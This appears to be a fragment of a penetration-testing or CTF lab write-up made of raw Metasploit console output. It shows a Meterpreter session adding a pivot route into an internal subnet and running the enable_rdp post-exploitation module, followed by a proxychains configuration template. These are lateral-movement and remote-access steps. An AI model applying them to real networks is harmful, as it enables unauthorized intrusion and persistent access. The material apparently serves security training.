 meterpreter > run autoroute -s 192.168.138.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.138.0/255.255.255.0...
[+] Added route to 192.168.138.0/255.255.255.0 via 192.168.10.25
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.138.0 255.255.255.0 Session 3
meterpreter > background
[*] Backgrounding session 3...
msf6 post(windows/manage/enable_rdp) > set session 4
session => 4
msf6 post(windows/manage/enable_rdp) > run
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20210701160420_default_192.168.138.138_host.windows.cle_295669.txt
[*] Post module execution completed
# localnet 192.168.0.0/255.255.0.0
# ProxyList format
# type ip port [user pass]
# (values separated by 'tab' or 'blank')
#
# only numeric ipv4 addresses are valid
#
#
# Examples:
#
# socks5 192.168.67.78 1080 lamer
# http 192.168.89.3 8080 justu
# socks4 192.168.1.49 1080
# http 192.168.39.93 8080
#
#
# proxy types: http, socks4, socks5
# auth types supported: "basic"-http "user/pa
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
微信号: hackctf